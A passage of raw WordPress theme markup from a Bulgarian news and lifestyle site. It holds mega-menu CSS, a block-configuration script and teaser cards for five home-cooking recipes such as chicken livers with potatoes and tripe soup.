				}.tdi_51_6e7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_6e7 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_6e7 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_51_6e7 = new tdBlock();
block_tdi_51_6e7.id = "tdi_51_6e7";
block_tdi_51_6e7.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_6e7","tdc_css_class_style":"tdi_51_6e7_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_51_6e7"}';
block_tdi_51_6e7.td_column_number = "3";
block_tdi_51_6e7.block_type = "tdb_header_mega_menu";
block_tdi_51_6e7.post_count = "5";
block_tdi_51_6e7.found_posts = "709";
block_tdi_51_6e7.header_color = "";
block_tdi_51_6e7.ajax_pagination_infinite_stop = "";
block_tdi_51_6e7.max_num_pages = "142";
tdBlocksArray.push(block_tdi_51_6e7);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_6e7 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_6e7" data-td_block_id="tdi_51_6e7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_6e7" data-td_block_id="tdi_51_6e7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_c00 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_c00" >
<style>
/* custom css */
.tdi_52_c00 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_52_c00 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_52_c00 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_52_c00 .block-mega-child-cats{
					text-align: right;
				}.tdi_52_c00:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_c00:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_c00.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_c00.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_c00 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_c00 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_c00 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_c00 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_c00 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_52_c00 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_52_c00 .entry-thumb{
					background-position: center 50%;
				}.tdi_52_c00 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_52_c00 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_c00 .td-module-meta-info,
				.ie11 .tdi_52_c00 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_c00 .td-post-vid-time{
					display: block;
				}.tdi_52_c00 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_52_c00 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_c00 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_c00 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_c00 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_52_c00 .entry-review-stars{
					display: inline-block;
				}.tdi_52_c00 .td-icon-star,
                .tdi_52_c00 .td-icon-star-empty,
                .tdi_52_c00 .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_c00 .td-module-comments{
					display: none;
				}.tdi_52_c00 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_c00:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_52_c00 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_52_c00 .td-post-category:hover{
					color: #000000;
				}.tdi_52_c00 .td-module-title a{
					color: #051d2d;
				}.tdi_52_c00 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_52_c00 .td-post-author-name a{
					color: #666666;
				}.tdi_52_c00 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_52_c00.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_52_c00 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_52_c00 .td-editor-date,
				.tdi_52_c00 .td-editor-date .td-post-author-name,
				.tdi_52_c00 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_52_c00 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_c00 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_52_c00 .block-mega-child-cats{
					width: 190px;
				}.tdi_52_c00 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_c00 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_c00 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_c00 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_c00 .td-module-container:before{
					bottom: -18px;
				}.tdi_52_c00 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_c00 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_c00 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_52_c00 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_52_c00 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_c00 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
